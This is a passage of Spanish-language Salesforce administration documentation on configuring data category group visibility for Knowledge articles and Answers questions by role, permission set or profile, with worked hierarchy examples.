	- **•** Para una función en el Portal de clientes o portal de socios: ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios**.
	- **•** Para conjuntos de permisos: ingrese *Conjuntos de permisos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Conjuntos de permisos**.
	- **•** Para perfiles: Ingrese *Perfiles* en el cuadro Búsqueda rápida y, a continuación, seleccione **Perfiles**.
- **2.** Abra un grupo de categoría de datos para modificar.
	- **•** Para funciones, en la lista relacionada Configuración de visibilidad de grupos de categorías, haga clic en **Modificar** junto al grupo de categorías que desea modificar.
	- **•** Para conjuntos de permisos y perfiles:
		- **a.** Haga clic en el nombre del conjunto de permisos o perfil.
		- **b.** Haga clic en **Visibilidad de categoría de datos**.
		- **c.** Haga clic en **Modificar** junto al grupo de categoría de datos que desea asignar.

**3.** Seleccione una configuración de visibilidad:



**4.** Haga clic en **Guardar**.

# Sugerencias de implementación

- **•** Cuando crea un nuevo grupo de categoría, su visibilidad se establece como Todas las categorías de forma predeterminada.
- **•** Cuando otorga visibilidad a una categoría, también otorga visibilidad a sus categorías principales y secundarias. Si desea otorgar acceso a todas las categorías en una rama de la jerarquía de categorías, seleccione la categoría del nivel principal Todas las categorías.
- **•** Los usuarios que no están asignados a la visibilidad de una categoría por función, conjunto de permisos o perfil solo pueden ver artículos y preguntas sin categorizar a menos que:
	- **–** El usuario cuenta con el permiso "Ver todos los datos".
	- **–** Un grupo de categorías es visible para todos los usuarios en la página Visibilidad de categoría de datos predeterminada en Configuración.
- **•** Para la visibilidad basada en funciones, los usuarios del Portal de clientes y los usuarios del portal de socios heredan la función asignada a sus gestores de cuenta de forma predeterminada. Puede modificar la configuración de visibilidad de grupos de categorías para cada función del portal.

# Mejores prácticas

**•** Mantenga desactivados sus grupos de categorías para configurar su jerarquía de categorías y asigne una visibilidad. Hasta que no active manualmente un grupo de categorías, éste no se mostrará en Salesforce Knowledge o en su comunidad de respuestas

**•** Para la visibilidad basada en funciones, defina siempre la visibilidad de categorías de datos de arriba a abajo, desde la parte superior de la jerarquía de funciones hacia abajo. Asigne el nivel superior de visibilidad a las funciones principales y un menor nivel a las funciones subordinadas.

# CONSULTE TAMBIÉN [Acerca de la visibilidad de grupos de categorías](#page-2788-0) [Gestión de categorías de datos](#page-2776-0) [Ejemplos de configuración de visibilidad de grupos de categorías para Artículos](#page-2794-0)

# <span id="page-2788-0"></span>Acerca de la visibilidad de grupos de categorías

# PERMISOS DE USUARIO



# EDICIONES

Disponible en: Salesforce Classic

Las categorías de datos y las respuestas están disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

La visibilidad de la categoría de datos se puede definir con funciones, conjuntos de permisos o perfiles. La visibilidad de la categoría de datos determina las categorías de datos individuales, los artículos categorizados y las preguntas categorizadas que usted puede visualizar. Existen tres tipos de visibilidad:

- **•** Todas la categorías: Todas la categorías son visibles
- **•** Ninguna: Sin categorías visibles
- **•** Personalizada: La categorías seleccionadas son visibles

Con la visibilidad de la categoría de datos personalizada, usted solo puede ver las categorías de datos autorizadas por su función, sus conjuntos de permisos o perfil.

# Conformidad con configuración de visibilidad

Para garantizar una amplia variedad de información relevante, la visibilidad de grupos de categorías se interpreta de forma muy amplia. Definir una categoría como visible hace que esa categoría y todos sus elementos directamente relacionados (antecesores, superiores e inferiores inmediatos, otros descendientes) sean visibles a los usuarios. Por ejemplo, considere un grupo de categorías Geografía con los continentes Asia y Europa en el nivel superior, varios países en el segundo nivel, y las ciudades en el tercer nivel. Si Francia es la única categoría visible seleccionada, podrá ver los artículos clasificados con Europa, Francia y todas las ciudades francesas. En otras palabras, puede ver categorías que tienen una relación vertical directa a Francia, pero no puede ver los artículos clasificados en Asia y los demás continentes.

Nota: Sólo son visibles en la ficha Respuestas las categorías de primer nivel en el grupo de categorías. En el ejemplo de Geografía, sólo las categorías de continente aparecerán en la ficha Respuestas; así, si la categoría seleccionada como visible en los ajustes de visibilidad de grupo de categorías es Francia, los miembros de la zona podrán ver las preguntas clasificadas con Europa.

La configuración de visibilidad de grupos de categorías se define en la ficha Respuestas, en la ficha Gestión de artículos, en la ficha Artículos en todos los canales (aplicación interna, portal de socios, Comunidad de Salesforce.com y Portal de clientes) y en la base de datos de conocimientos pública. En las siguientes áreas, los usuarios sólo verán las categorías que permitan sus ajustes de visibilidad:

- **•** En la ficha Gestión de artículos, cuando cree o modifique artículos
- **•** En las fichas Gestión de artículos y Artículos, el menú desplegable de categorías para buscar artículos
- **•** En la ficha Respuestas, las categorías que se enumeran bajo el nombre de la zona

# Configuración inicial de visibilidad

Si no se ha configurado la visibilidad de categoría de datos de función, conjunto de permisos o perfil, todos los usuarios podrán ver todas las categorías de datos. Sin embargo, si la visibilidad de la categoría de datos está activada, los usuarios sin la visibilidad de la categoría de datos asignada por una función, un conjunto de permisos o un perfil sólo pueden ver los artículos y las preguntas sin categorías, a no ser que haga que las categorías asociadas sean visibles de forma predeterminada. Los ajustes de visibilidad de función, conjunto de permisos o perfil restringen los ajustes de visibilidad predeterminados; es decir, incluso si una categoría de datos es visible de forma predeterminada, los usuarios cuya función restrinja el acceso a esa categoría de datos no podrán verla.

Nota: Si la visibilidad de la categoría de datos está definida con funciones, conjuntos de permisos y perfiles, Salesforce utiliza una lógica O entre las definiciones para crear una regla de visibilidad para cada usuario.

#### Herencia de configuración de visibilidad basada en funciones

Las funciones secundarias heredan la configuración de las funciones principales y se adecuan a las modificaciones que realice en la función principal. Puede personalizar y reducir la visibilidad de las funciones secundarias, pero no pueden ser superiores a las de la función principal. De forma predeterminada, los usuarios del Portal de clientes y los usuarios del portal de socios heredan la configuración de visibilidad de grupos de categorías asignada a sus gestores de cuenta. Puede modificar la configuración de visibilidad de grupos de categorías para cada función del portal. Como los usuarios de un portal de clientes de gran volumen no tienen funciones, deberá designar ajustes de visibilidad por conjunto de permisos o perfil para que esos usuarios puedan ver artículos y preguntas categorizadas.

#### Visibilidad de artículos categorizados

Un usuario puede ver un artículo si puede ver al menos una categoría por grupo de categorías en el artículo. Por ejemplo, consideremos un artículo que está clasificado con *California* y *Ohio* en el grupo de categorías Geografía y *Sobremesa* en el grupo de categorías Productos.

- **•** Si tiene visibilidad en Ohio y Sobremesa (pero no California), podrá ver el artículo.
- **•** Si no tiene visibilidad en California u Ohio pero tiene visibilidad en Sobremesa, no podrá ver el artículo.
- **•** Si tiene visibilidad en California pero no en Escritorio, no podrá ver el artículo.

# Visibilidad revocada

La visibilidad de una categoría de datos se puede revocar (definir como **Ninguna**) para un grupo de categorías concreto. Los usuarios con esa función, ese conjunto de permisos o ese perfil sólo verán los artículos y las preguntas que no estén clasificados en una categoría en ese grupo de categorías. Por ejemplo, si la función de un usuario tiene visibilidad revocada en el grupo de categorías Geografía pero visibilidad en el grupo de categorías Productos, sólo podrá ver los artículos que no tienen categorías en Geografía y están clasificados con Productos. Debido a que sólo se puede asignar una zona de respuestas a un grupo de categorías, si se asignó el grupo de categorías

Geografía a la zona y se revocó la visibilidad de función de un miembro para ese grupo, el miembro sólo podría ver preguntas sin categorías.

## CONSULTE TAMBIÉN

[¿Qué son las categorías de datos?](#page-2772-0) [Modificar la visibilidad de grupos de categorías](#page-2786-0) [Visualización de la visibilidad de grupos de categorías en funciones](#page-2792-0) [Modificación de la visibilidad de categoría de datos predeterminada](#page-2791-0) [Ejemplos de configuración de visibilidad de grupos de categorías para Artículos](#page-2794-0)

# <span id="page-2790-0"></span>Diferencias de visibilidad de categorías de otros modelos de Salesforce

La visibilidad de la categoría de datos se puede definir con funciones, conjuntos de permisos o perfiles. La visibilidad de la categoría de datos determina las categorías de datos individuales, los artículos categorizados y las preguntas categorizadas que usted puede visualizar. Existen tres tipos de visibilidad:

- **•** Todas la categorías: Todas la categorías son visibles
- **•** Ninguna: Sin categorías visibles
- **•** Personalizada: La categorías seleccionadas son visibles

Con la visibilidad de la categoría de datos personalizada, usted solo puede ver las categorías de datos autorizadas por su función, sus conjuntos de permisos o perfil.

Estas configuraciones son exclusivas de los artículos y las preguntas y difieren de otros modelos de Salesforce:

#### **Exclusivas de los artículos y las preguntas**

El acceso a los artículos y las preguntas está determinado por la [configuración de visibilidad de](#page-2788-0) [grupos de categorías.](#page-2788-0) Aunque son objetos estándar, los artículos y las preguntas no tienen valores predeterminados de toda la organización, reglas de colaboración, colaboración de registros manuales o permisos de nivel de objeto como "Crear" o "Leer".

#### **Acceso**

Los ajustes de visibilidad del grupo de categorías están basados en la función, el conjunto de permisos o el perfil del usuario. Las funciones secundarias no pueden ver más categorías que su función principal. Para cambiar la visibilidad de un usuario en categorías y por lo tanto en preguntas y artículos categorizados, debe [cambiar los ajustes de visibilidad](#page-2786-0) [para la función, el conjunto de permisos o el perfil del usuario](#page-2786-0), o, si la visibilidad de la categoría de datos personalizada no está asignada, [hacer visibles algunas categorías para todos los usuarios](#page-2791-0).

#### **Interpretación amplia de los ajustes de visibilidad**

Para garantizar una amplia variedad de información relevante, la visibilidad de grupos de categorías se interpreta de forma muy amplia. Definir una categoría como visible hace que esa categoría y todos sus elementos directamente relacionados (antecesores, superiores e inferiores inmediatos, otros descendientes) sean visibles a los usuarios. Por ejemplo, considere un grupo de categorías Geografía con los continentes Asia y Europa en el nivel superior, varios países en el segundo nivel, y las ciudades en el tercer nivel. Si Francia es la única categoría visible seleccionada, podrá ver los artículos clasificados con Europa, Francia y todas las ciudades francesas. En otras palabras, puede ver categorías que tienen una relación vertical directa a Francia, pero no puede ver los artículos clasificados en Asia y los demás continentes.



Nota: Sólo son visibles en la ficha Respuestas las categorías de primer nivel en el grupo de categorías. En el ejemplo de Geografía, sólo las categorías de continente aparecerán en la ficha Respuestas; así, si la categoría seleccionada como visible

#### EDICIONES

Disponible en: Salesforce Classic

Las categorías de datos y las respuestas están disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**. en los ajustes de visibilidad de grupo de categorías es Francia, los miembros de la zona podrán ver las preguntas clasificadas con Europa.

#### CONSULTE TAMBIÉN

[Gestión de categorías de datos](#page-2776-0) [Acerca de la visibilidad de grupos de categorías](#page-2788-0) [Visualización de la visibilidad de grupos de categorías en funciones](#page-2792-0) [Ejemplos de configuración de visibilidad de grupos de categorías para Artículos](#page-2794-0)

# <span id="page-2791-0"></span>Modificación de la visibilidad de categoría de datos predeterminada

La visibilidad de la categoría de datos se puede definir con funciones, conjuntos de permisos o perfiles. La visibilidad de la categoría de datos determina las categorías de datos individuales, los artículos categorizados y las preguntas categorizadas que usted puede visualizar. Existen tres tipos de visibilidad:

- **•** Todas la categorías: Todas la categorías son visibles
- **•** Ninguna: Sin categorías visibles
- **•** Personalizada: La categorías seleccionadas son visibles

Con la visibilidad de la categoría de datos personalizada, usted solo puede ver las categorías de datos autorizadas por su función, sus conjuntos de permisos o perfil.

Para modificar la visibilidad predeterminada para las categorías de datos:

- **1.** Desde Configuración, ingrese *Visibilidad de categoría de datos predeterminada* en el cuadro Búsqueda rápida y, a continuación, seleccione **Visibilidad de categoría de datos predeterminada**. Se muestran todos los grupos de categorías activos e inactivos.
- **2.** Seleccione un grupo de categoría y haga clic en **Modificar**.
- **3.** Para hacer que todas las categorías del grupo de categoría sea visible de forma predeterminada, seleccione **Todas las categorías**. Para hacer que ninguna de las categorías sea visible de forma predeterminada, seleccione **Ninguna**. Para hacer que algunas de las categorías sean visible de forma predeterminada, seleccione **Personalizada**.
- **4.** Si elije Personalizar, mueva las categorías desde el área Categorías disponibles al área Categorías seleccionadas según sea necesario. Seleccionar una categoría incluye implícitamente sus categorías secundarias y principales. Vuelva a mover las categorías del área Categorías seleccionadas al área Categorías disponibles para eliminar la visibilidad predeterminada.

Para obtener información importante acerca de cómo se aplica la configuración de visibilidad, consulte [Acerca de la visibilidad de grupos de categorías](#page-2788-0) en la página 2783.

#### CONSULTE TAMBIÉN

[¿Qué son las categorías de datos?](#page-2772-0) [Diferencias de visibilidad de categorías de otros modelos de Salesforce](#page-2790-0)

# EDICIONES

Disponible en: Salesforce Classic

Las categorías de datos y las respuestas están disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para ver las categorías:

**•** "Ver categorías de datos"

Para gestionar las categorías de datos:

**•** "Gestionar categorías de datos"

Y

"Ver categorías de datos"

Para asignar grupos de categorías predeterminados:

# <span id="page-2792-0"></span>Visualización de la visibilidad de grupos de categorías en funciones

# PERMISOS DE USUARIO



# EDICIONES

Disponible en: Salesforce **Classic** 

Las categorías de datos y las respuestas están disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

La visibilidad de la categoría de datos se puede definir con funciones, conjuntos de permisos o perfiles. La visibilidad de la categoría de datos determina las categorías de datos individuales, los artículos categorizados y las preguntas categorizadas que usted puede visualizar. Existen tres tipos de visibilidad:

- **•** Todas la categorías: Todas la categorías son visibles
- **•** Ninguna: Sin categorías visibles
- **•** Personalizada: La categorías seleccionadas son visibles

Con la visibilidad de la categoría de datos personalizada, usted solo puede ver las categorías de datos autorizadas por su función, sus conjuntos de permisos o perfil.

Para comprender la configuración y su impacto, consulte [Acerca de la visibilidad de grupos de categorías](#page-2788-0) en la página 2783.

# Visualización de la visibilidad de grupos de categorías de una función

Para ver la configuración de visibilidad de la categoría de una función, en Configuración, ingrese *Funciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Funciones** y seleccione una función. Para ver la configuración de visibilidad de categorías para una función del Portal de clientes o portal de socios, en Configuración, ingrese *Usuarios* en el cuadro Búsqueda rápida y, a continuación, seleccione **Usuarios** y haga clic en el nombre de la función.

La lista relacionada Configuración de visibilidad de grupos de categorías resume las categorías que los usuarios de una función pueden ver, de acuerdo con un grupo de categorías. La tabla siguiente explica los valores posibles en la columna Visibilidad de la lista relacionada:



<span id="page-2793-0"></span>

En la Configuración de visibilidad de grupos de categorías, podrá:

- **•** Hacer clic en un grupo de categorías para ver los detalles de su configuración.
- **•** Haga clic en **Modificar** junto a un grupo de categorías para [modificar su configuración de visibilidad.](#page-2786-0)

#### CONSULTE TAMBIÉN

[Gestión de categorías de datos](#page-2776-0) [Ejemplos de configuración de visibilidad de grupos de categorías para Artículos](#page-2794-0)

# Modificación de asignaciones de grupos de categorías en Salesforce Knowledge

Salesforce Knowledge usa categorías de datos para clasificar los artículos. Los autores pueden asignar hasta ocho categorías de datos de un grupo de categorías a un artículo para que los usuarios que busquen artículos puedan buscar y filtrar por categoría. Si desea más información, consulte [¿Qué son las categorías de datos?](#page-2772-0) en la página 2767

Las categorías de datos se organizan por grupos de categorías. Después de [crear grupos de](#page-2770-0) [categorías](#page-2770-0), puede decidir qué grupos deben utilizarse para los artículos de Salesforce Knowledge. Por ejemplo, si su organización utiliza tanto Respuestas como Salesforce Knowledge, es posible que prefiera que la comunidad de respuestas utilice un grupo de categorías y los otros dos se utilicen para los artículos. Las respuestas y los artículos pueden utilizar el mismo grupo de categorías.

De forma predeterminada, todos los grupos de categorías que cree se asignan a Salesforce Knowledge. Para modificar la asignación:

- **1.** Desde Configuración, ingrese *Asignaciones de categorías de datos* en el cuadro Búsqueda rápida y, a continuación, seleccione **Asignaciones de categorías de datos** en Knowledge. Se mostrará una lista de todos los grupos de categorías.
- **2.** Haga clic en **Modificar** y traslade los grupos de categorías que no desee que estén disponibles para los artículos desde la lista de grupos de categorías seleccionados a la lista de grupos de categorías disponibles. Posteriormente, puede optar por hacer visible un grupo de categorías oculto.
- **3.** Haga clic en **Guardar**.
	- Nota: El orden de grupos de categoría no se mantiene de la página de modificación a la página de asignación de categoría de datos.

Recibirá un email cuando haya finalizado el proceso de almacenamiento. Ahora, los autores pueden asignar categorías en los grupos seleccionados a los artículos en la ficha Gestión de artículos. Tenga en cuenta que los autores sólo pueden acceder a las categorías si el grupo de categorías está activo y la [configuración de visibilidad de categorías de datos](#page-2788-0) proporciona el acceso a la categoría.

#### EDICIONES

Disponible en: Salesforce Classic

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

## PERMISOS DE USUARIO

Para modificar asignaciones de grupos de categorías en Salesforce Knowledge:

**•** "Personalizar aplicación" Y

> "Gestionar Salesforce Knowledge"

# <span id="page-2794-0"></span>Ejemplos de configuración de visibilidad de grupos de categorías para Artículos

La visibilidad de la categoría de datos se puede definir con funciones, conjuntos de permisos o perfiles. La visibilidad de la categoría de datos determina las categorías de datos individuales, los artículos categorizados y las preguntas categorizadas que usted puede visualizar. Existen tres tipos de visibilidad:

- **•** Todas las categorías: Todas las categorías son visibles
- **•** Ninguna: Sin categorías visibles
- **•** Personalizada: La categorías seleccionadas son visibles

Con la visibilidad de la categoría de datos personalizada, usted solo puede ver las categorías de datos autorizadas por su función, sus conjuntos de permisos o perfil.

Estos ejemplos se basan en dos muestras de grupos de categorías, Productos y Geografía:

Nota: Aunque la configuración de visibilidad de grupos de categorías esté disponible con comunidades de respuestas (preguntas) y Salesforce Knowledge (artículos), los ejemplos que figuran a continuación se aplican sólo a los artículos. Las comunidades de respuestas admiten un grupo de categorías y una categoría de datos por pregunta.

#### **Grupo de categorías Productos**

- **•** Todos los productos
	- **–** Electrónica de consumo
		- **•** Cámaras
		- **•** Audio
		- **•** Impresoras
	- **–** Electrónica de compañías
		- **•** Enrutadores
		- **•** Conmutadores
		- **•** PEX
	- **–** Equipos
		- **•** Equipos portátiles
		- **•** Equipos de sobremesa
		- **•** PDA

#### **Grupo de categorías Geografía**

- **•** Todos los países
	- **–** América
		- **•** EE. UU
		- **•** Canadá
		- **•** Brasil
	- **–** Asia
		- **•** China
		- **•** Japón



Disponible en: Salesforce Classic

Las categorías de datos y las respuestas están disponibles en **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**.

Salesforce Knowledge está disponible en **Performance Edition** y **Developer Edition**.

Salesforce Knowledge está disponible por un costo adicional en **Enterprise Edition** y **Unlimited Edition**.

- **•** La India
- **–** Europa
	- **•** Francia
	- **•** Reino Unido
	- **•** Polonia

# Ejemplo 1: Una jerarquía de funciones

En este ejemplo, la organización Acme Electronics fabrica hardware y proporciona atención a los clientes tanto para consumidores como para compañías. El departamento de Ingeniería se organiza por productos. El departamento de atención al cliente se organiza de manera geográfica. Europa y América están gestionadas por equipos de la compañía, pero Asia cuenta con un equipo externo. Dentro de los equipos de la compañía y los externos, hay subequipos que se dedican a la atención de consumidores o compañías.

La tabla que figura a continuación muestra las categorías visibles para cada función en la organización Acme Electronics, y establece si la configuración de visibilidad es heredada de la función principal o [personalizada.](#page-2793-0)



